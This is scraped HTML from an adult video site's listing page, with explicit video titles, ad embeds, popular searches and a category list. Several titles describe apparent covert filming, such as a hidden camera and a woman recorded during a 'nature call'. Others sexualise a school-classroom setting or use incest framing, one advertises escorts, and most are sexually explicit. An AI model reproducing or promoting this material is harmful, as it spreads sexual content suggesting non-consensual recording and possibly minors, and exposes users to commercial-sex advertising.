                        <a href="/en/video/3824942636583677017/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1003d0ec59" src="/thumbs/17/3824942636583677017_0.jpg"/>
                                <span class="thumb-duration">1:07</span>
                            </div>
                            <span class="thumb-desc">Indian School Girl And Boys Doing Masti In The Classroom</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">4927</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731432056545/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9178736e1" src="/thumbs/545/2705852731432056545_0.jpg"/>
                                <span class="thumb-duration">10:20</span>
                            </div>
                            <span class="thumb-desc">Bangladeshi BF&amp; GF</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">12815</span>
                                <span class="thumb-added">9.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731527262544/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91d33f150" src="/thumbs/544/2705852731527262544_0.jpg"/>
                                <span class="thumb-duration">1:24</span>
                            </div>
                            <span class="thumb-desc">Cute Indian GirlFriend</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">136</span>
                                <span class="thumb-added">22.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4545133879001657718/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f138f2e8a7cb176" src="/thumbs/718/4545133879001657718_0.jpg"/>
                                <span class="thumb-duration">1:06</span>
                            </div>
                            <span class="thumb-desc">Virgin best friends first time with me</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">3524</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639451930122/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aec6fe0a" src="/thumbs/122/3824942639451930122_0.jpg"/>
                                <span class="thumb-duration">5:57</span>
                            </div>
                            <span class="thumb-desc">Indian Girl Fucked,  more at www.theseductive.wordpress.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">118784</span>
                                <span class="thumb-added">9.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639299090962/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a5aada12" src="/thumbs/962/3824942639299090962_0.jpg"/>
                                <span class="thumb-duration">1:00</span>
                            </div>
                            <span class="thumb-desc">Big Boob Indian Housewife Spanked Hard And Fucked In Doggy Style</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">121740</span>
                                <span class="thumb-added">9.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856896702942675/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7519aa08dd3" src="/thumbs/675/1892856896702942675_0.jpg"/>
                                <span class="thumb-duration">7:04</span>
                            </div>
                            <span class="thumb-desc">desi couple hidden cam sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">9129</span>
                                <span class="thumb-added">9.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856894535277098/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751196c9a2a" src="/thumbs/98/1892856894535277098_0.jpg"/>
                                <span class="thumb-duration">6:43</span>
                            </div>
                            <span class="thumb-desc">Higab Girls fuck the BEST </span>
                            <div class="thumb-extra">
                                <span class="thumb-views">26826</span>
                                <span class="thumb-added">14.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639752013654/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c0a9e756" src="/thumbs/654/3824942639752013654_0.jpg"/>
                                <span class="thumb-duration">3:12</span>
                            </div>
                            <span class="thumb-desc">BANGLA VIDEO</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">47358</span>
                                <span class="thumb-added">10.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856898085238074/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751ed04b53a" src="/thumbs/74/1892856898085238074_0.jpg"/>
                                <span class="thumb-duration">0:21</span>
                            </div>
                            <span class="thumb-desc">Bangla desi big ass lady comes for nature call </span>
                            <div class="thumb-extra">
                                <span class="thumb-views">115718</span>
                                <span class="thumb-added">8.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735148710801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f50edb91" src="/thumbs/801/2705852735148710801_0.v1580823001"/>
                                <span class="thumb-duration">12:29</span>
                            </div>
                            <span class="thumb-desc">Cute indian teen first time big white cock fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">148252</span>
                                <span class="thumb-added">6.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731470768865/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb919d5eae1" src="/thumbs/865/2705852731470768865_0.jpg"/>
                                <span class="thumb-duration">4:17</span>
                            </div>
                            <span class="thumb-desc">Hot tamil aunty</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">79</span>
                                <span class="thumb-added">9.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731355060991/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb912f05aff" src="/thumbs/991/2705852731355060991_0.jpg"/>
                                <span class="thumb-duration">1:43</span>
                            </div>
                            <span class="thumb-desc">South Indian aunty saree strip, nude big body.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">87</span>
                                <span class="thumb-added">11.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637038069618/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101ee66772" src="/thumbs/618/3824942637038069618_0.jpg"/>
                                <span class="thumb-duration">3:09</span>
                            </div>
                            <span class="thumb-desc">Amateur Indian Teen Outdoor Anal</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">24988</span>
                                <span class="thumb-added">8.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731301805034/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90fc3bbea" src="/thumbs/34/2705852731301805034_0.jpg"/>
                                <span class="thumb-duration">1:36</span>
                            </div>
                            <span class="thumb-desc">Indian Aunty 1237</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">70</span>
                                <span class="thumb-added">12.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856896051741880/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75173d004b8" src="/thumbs/880/1892856896051741880_0.jpg"/>
                                <span class="thumb-duration">11:35</span>
                            </div>
                            <span class="thumb-desc">DESI TELUGU AUNTY THREESOME</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">103523</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636929262596/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10186a2404" src="/thumbs/596/3824942636929262596_0.jpg"/>
                                <span class="thumb-duration">3:15</span>
                            </div>
                            <span class="thumb-desc">Mumbai escorts,Andheri escort,juhu call girl,Mumbai fun Club</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">113184</span>
                                <span class="thumb-added">6.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732453231323/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb954651adb" src="/thumbs/323/2705852732453231323_0.jpg"/>
                                <span class="thumb-duration">0:55</span>
                            </div>
                            <span class="thumb-desc">Telugu Couples Hot Fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">10414</span>
                                <span class="thumb-added">9.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731286845321/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90edf7789" src="/thumbs/321/2705852731286845321_0.jpg"/>
                                <span class="thumb-duration">7:54</span>
                            </div>
                            <span class="thumb-desc">Intimate Prostate Massage With Love</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">45</span>
                                <span class="thumb-added">12.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4557150689291643552/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f3e40683727aaa0" src="/thumbs/552/4557150689291643552_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">Young Pakistani housewife Nazia from Karachi in red sari stripping naked for sex with her man.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">11519</span>
                                <span class="thumb-added">18.10.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731479784679/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91a5f7ce7" src="/thumbs/679/2705852731479784679_0.jpg"/>
                                <span class="thumb-duration">1:04</span>
                            </div>
                            <span class="thumb-desc">Indian horny girl inserting her bf big cock</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">98487</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731220068344/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90ae487f8" src="/thumbs/344/2705852731220068344_0.jpg"/>
                                <span class="thumb-duration">0:32</span>
                            </div>
                            <span class="thumb-desc">Old hijab</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">42</span>
                                <span class="thumb-added">21.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732844469553/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96bb6ed31" src="/thumbs/553/2705852732844469553_0.jpg"/>
                                <span class="thumb-duration">0:37</span>
                            </div>
                            <span class="thumb-desc">Tamil aunty dress change while her bf watching</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1994</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856894603019359/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7511d76445f" src="/thumbs/359/1892856894603019359_0.jpg"/>
                                <span class="thumb-duration">4:48</span>
                            </div>
                            <span class="thumb-desc">INDIAN COUPLE FUCK LIKE RABBITS - HOMEMADE</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">17067</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6015046789784724302/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5379bd2fac78e34e" src="/thumbs/302/6015046789784724302_0.jpg"/>
                                <span class="thumb-duration">15:18</span>
                            </div>
                            <span class="thumb-desc">My son is not here and I masturbate in the shower</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">8911</span>
                                <span class="thumb-added">18.12.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856897000474250/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751ac5c868a" src="/thumbs/250/1892856897000474250_0.jpg"/>
                                <span class="thumb-duration">6:49</span>
                            </div>
                            <span class="thumb-desc">indian girl kissing to other girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">31829</span>
                                <span class="thumb-added">15.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734548635873/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d14a70e1" src="/thumbs/873/2705852734548635873_0.jpg"/>
                                <span class="thumb-duration">1:04</span>
                            </div>
                            <span class="thumb-desc">Curvy Desi Girl Doggy Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">27633</span>
                                <span class="thumb-added">29.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/13554958835862812093/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e74a535bd" src="/thumbs/93/13554958835862812093_0.jpg"/>
                                <span class="thumb-duration">6:10</span>
                            </div>
                            <span class="thumb-desc">India Summer and Hope Howell threesome</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">77566</span>
                                <span class="thumb-added">8.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1395894938230904602/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="135f370cf104d71a" src="/thumbs/602/1395894938230904602_0.jpg"/>
                                <span class="thumb-duration">0:45</span>
                            </div>
                            <span class="thumb-desc">My Two friends fucking my beautiful sister in jungle.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">11784</span>
                                <span class="thumb-added">23.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8620489575845552157/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="77a221988e3b601d" src="/thumbs/157/8620489575845552157_0.jpg"/>
                                <span class="thumb-duration">8:05</span>
                            </div>
                            <span class="thumb-desc">Desi Fucks Slut in Public Area</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5911</span>
                                <span class="thumb-added">4.06.2022</span>
                            </div>
                        </a>
                    </div>                            
    
                 </div>
                <div class="pagination">
<span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self" class="next"></a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
    </div>
    
    <div class="searches">
        <div class="container">
            <h2 class="searches-title">Popular Porn</h2>
    
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
    
            <div class="searches-list">
 <a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video">Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a>  <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex">Xxxx sex</a>  <a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies">telugu sex movies</a>  <a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download">xxx video download</a>  <a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video">sex hindi video</a>  <a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX">HINDI XXX</a>  <a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex">village aunty saree sex</a>  <a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video">tamil sex video</a>  <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex">tamil old man sex</a>  <a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty">boy aunty</a>  <a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video">hindi xxx h d video</a>  <a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai">Tamil Chennai</a>  <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download">Pakistani xxx video download</a>  <a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil">aunty sex tamil</a>  <a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com">www.Kerala college sex. com</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex">tamil village aunty sex</a>  <a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl">desi village girl</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay">tamil village sex palay</a>  <a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos">Tamil teen sex girls videos</a>  <a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati">gujarati</a>  <a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx">Aunty new videos MMS 2017 xnxx</a>  <a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi">Desi randi</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch">tamil village.aunty xnxx vieo be watch</a>  <a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi">Tamil sex movi</a>  <a href="/en/search/cGFraXN0YW4geHh4/" target="_self" title="pakistan xxx">pakistan xxx</a>  <a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self" title="Desi college girl">Desi college girl</a>  <a href="/en/search/YmFuZ2xhIHh4eA/" target="_self" title="bangla xxx">bangla xxx</a>  <a href="/en/search/VXAuIFh4eC4gVm9ibw/" target="_self" title="Up. Xxx. Vobo">Up. Xxx. Vobo</a>  <a href="/en/search/SGluZGkgdGFsaw/" target="_self" title="Hindi talk">Hindi talk</a>  <a href="/en/search/YXBlIHR1YmUgaW5kaWEgdGFtaWwgc2V4IHZpZGVv/" target="_self" title="ape tube india tamil sex video">ape tube india tamil sex video</a>  <a href="/en/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self" title="Kerala mms sex 2017">Kerala mms sex 2017</a>  <a href="/en/search/SGluZGkgdmlkZW8geHh4IHN4aQ/" target="_self" title="Hindi video xxx sxi">Hindi video xxx sxi</a>  <a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self" title="tamil office sex videos">tamil office sex videos</a>  <a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx">arab xxxx</a>  <a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx">www desi xxx</a>  <a href="/en/search/RGVzaSBDb2xsZWdlIEdpcmwgTmlwcGxlcyBTdWNr/" target="_self" title="Desi College Girl Nipples Suck">Desi College Girl Nipples Suck</a>  <a href="/en/search/ZGVzaQ/" target="_self" title="desi">desi</a>  <a href="/en/search/VmVsYW1tYSBCaGFiaGk/" target="_self" title="Velamma Bhabhi">Velamma Bhabhi</a>  <a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex">Arab sex</a>  <a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking">Desi village sex video with husband and hindi talking</a>  <a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx">Tamil sex xxx</a>  <a href="/en/search/YmhhYmhpIGJveQ/" target="_self" title="bhabhi boy">bhabhi boy</a>  <a href="/en/search/YXJhYg/" target="_self" title="arab">arab</a>  <a href="/en/search/aW5kaWFuIGJhdGg/" target="_self" title="indian bath">indian bath</a>  <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self" title="Pakistani xxx video download- mp3">Pakistani xxx video download- mp3</a>  <a href="/en/search/ZGVzaSBIaW5kdSB3aWZl/" target="_self" title="desi Hindu wife">desi Hindu wife</a>  <a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self" title="Office Girl Mansi sex in boss cabin">Office Girl Mansi sex in boss cabin</a>  <a href="/en/search/T3JpZ2luYWwgeHh4IEluZGlhbiBiaGFiaSB2aWRpbyBuZXc/" target="_self" title="Original xxx Indian bhabi vidio new">Original xxx Indian bhabi vidio new</a>  <a href="/en/search/bmV3IHRhbWlsIGF1bnR5IHNleCB2aWRlby4gY29t/" target="_self" title="new tamil aunty sex video. com">new tamil aunty sex video. com</a>  <a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film">tamil blue film</a>   
            </div>
        </div>
    </div>
    
    <div class="categories">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories-list">
<a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a>
<a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
<a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
<a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
<a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
<a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
<a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
<a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
